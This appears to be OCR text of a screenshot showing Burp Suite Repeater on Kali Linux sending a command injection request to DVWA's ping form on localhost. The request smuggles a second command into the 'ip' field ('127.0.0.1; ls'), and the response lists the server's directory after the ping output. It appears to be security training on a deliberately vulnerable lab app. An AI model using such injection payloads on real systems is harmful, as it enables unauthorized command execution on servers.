 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 18:02
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
Cookie: security_level=0; security=low; PHPSESSID=7ec2bb540882cf13fa921b2b482bfb78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
ip=127.0.0.1; ls&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3061ms
rtt min/avg/max/mdev = 0.041/0.044/0.047/0.002 ms
help
index.php
source
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://owasp.org/www-community/attacks/Command_Injection"
target="_blank">https://owasp.org/www-community/attacks/Command_Injection</a></li>
</ul>
? < + > Type a search term 0 matches
Done 5,337 bytes | 3,066 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7 Upcoming
Earnings
Search
ENG
IN
18:02
10-04-2025